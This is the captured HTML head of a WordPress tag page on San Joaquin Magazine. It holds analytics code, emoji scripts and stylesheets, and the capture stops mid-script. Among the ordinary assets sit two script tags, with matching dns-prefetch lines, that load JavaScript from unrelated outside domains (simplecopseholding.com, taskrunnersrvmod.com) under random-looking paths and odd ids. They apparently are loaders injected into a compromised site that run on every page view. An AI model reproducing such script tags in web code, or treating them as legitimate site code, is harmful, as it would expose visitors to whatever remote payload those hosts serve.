

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sanjoaquinmagazine.com/tag/panacea/
body_size: 24813
content:
<!DOCTYPE html>
<html class="no-js mh-one-sb" lang="en-US">
<head>
<meta name="p:domain_verify" content="f78914ac65d040cd92b4155f3af56aff"/>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://sanjoaquinmagazine.com/xmlrpc.php" />
<title>Panacea &#8211; San Joaquin Magazine</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//taskrunnersrvmod.com' />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//cdn.poynt.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="San Joaquin Magazine &raquo; Feed" href="https://sanjoaquinmagazine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="San Joaquin Magazine &raquo; Comments Feed" href="https://sanjoaquinmagazine.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="San Joaquin Magazine &raquo; Panacea Tag Feed" href="https://sanjoaquinmagazine.com/tag/panacea/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.9.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-JGGVLSLFB9"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.9.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/sanjoaquinmagazine.com\/tag\/panacea\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-JGGVLSLFB9',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-JGGVLSLFB9', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
			
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sanjoaquinmagazine.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='godaddy-payments-payinperson-main-styles-css' href='https://sanjoaquinmagazine.com/wp-content/mu-plugins/vendor/godaddy/mwc-core/assets/css/pay-in-person-method.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sanjoaquinmagazine.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://sanjoaquinmagazine.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://sanjoaquinmagazine.com/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://sanjoaquinmagazine.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://sanjoaquinmagazine.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<style id='filebird-block-filebird-gallery-style-inline-css' type='text/css'>
ul.filebird-block-filebird-gallery{margin:auto!important;padding:0!important;width:100%}ul.filebird-block-filebird-gallery.layout-grid{display:grid;grid-gap:20px;align-items:stretch;grid-template-columns:repeat(var(--columns),1fr);justify-items:stretch}ul.filebird-block-filebird-gallery.layout-grid li img{border:1px solid #ccc;box-shadow:2px 2px 6px 0 rgba(0,0,0,.3);height:100%;max-width:100%;-o-object-fit:cover;object-fit:cover;width:100%}ul.filebird-block-filebird-gallery.layout-masonry{-moz-column-count:var(--columns);-moz-column-gap:var(--space);column-gap:var(--space);-moz-column-width:var(--min-width);columns:var(--min-width) var(--columns);display:block;overflow:auto}ul.filebird-block-filebird-gallery.layout-masonry li{margin-bottom:var(--space)}ul.filebird-block-filebird-gallery li{list-style:none}ul.filebird-block-filebird-gallery li figure{height:100%;margin:0;padding:0;position:relative;width:100%}ul.filebird-block-filebird-gallery li figure figcaption{background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}ul.filebird-block-filebird-gallery li figure figcaption a{color:inherit}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='iphorm-css' href='https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/css/styles.css?ver=1.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='qtip-css' href='https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/js/qtip2/jquery.qtip.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='iphorm-fancybox-css' href='https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/js/fancybox/jquery.fancybox.min.css?ver=1.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='iphorm-uniform-theme-2-css' href='https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/js/uniform/themes/default/default.css?ver=1.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='iphorm-theme-2-css' href='https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/themes/light/light.css?ver=1.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='iphorm-theme-13-css' href='https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/themes/light/rounded.css?ver=1.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='iphorm-theme-19-css' href='https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/themes/react/default.css?ver=1.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='magazine_layout_css-css' href='https://sanjoaquinmagazine.com/wp-content/plugins/issuu-magazine-display/css/imd_style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://sanjoaquinmagazine.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://sanjoaquinmagazine.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.5' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://sanjoaquinmagazine.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpbaw-public-style-css' href='https://sanjoaquinmagazine.com/wp-content/plugins/wp-blog-and-widgets/assets/css/wpbaw-public.css?ver=2.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='subscriptio_frontend-css' href='https://sanjoaquinmagazine.com/wp-content/plugins/subscriptio/_old_version/assets/css/frontend.css?ver=2.3.10' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://sanjoaquinmagazine.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://sanjoaquinmagazine.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='mh-magazine-css' href='https://sanjoaquinmagazine.com/wp-content/themes/mh-magazine/style.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css' href='https://sanjoaquinmagazine.com/wp-content/themes/mh-magazine/includes/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mh-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lora:300,400,400italic,600,700' type='text/css' media='all' />
<link rel='stylesheet' id='mh-woocommerce-css' href='https://sanjoaquinmagazine.com/wp-content/themes/mh-magazine/woocommerce/woocommerce.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='montserrat-css' href='https://fonts.googleapis.com/css2?family=Montserrat%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='didact-gothic-css' href='https://fonts.googleapis.com/css2?family=Didact+Gothic%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fira-sans-css' href='https://fonts.googleapis.com/css2?family=Fira+Sans%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='lora-css' href='https://fonts.googleapis.com/css2?family=Lora%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mwc-payments-payment-form-css' href='https://sanjoaquinmagazine.com/wp-content/mu-plugins/vendor/godaddy/mwc-core/assets/css/payment-form.css' type='text/css' media='all' />
<link rel='stylesheet' id='gca-column-styles-css' href='https://sanjoaquinmagazine.com/wp-content/plugins/genesis-columns-advanced/css/gca-column-styles.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.9.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/sanjoaquinmagazine.com","hash_tracking":"false","v4_id":"G-JGGVLSLFB9"};/* ]]> */
</script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/js/iphorm.js?ver=1.10.2" id="iphorm-js"></script>
<script type="text/javascript" src="https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj" id="miserablefinalforkoutrageous-js"></script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.5" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
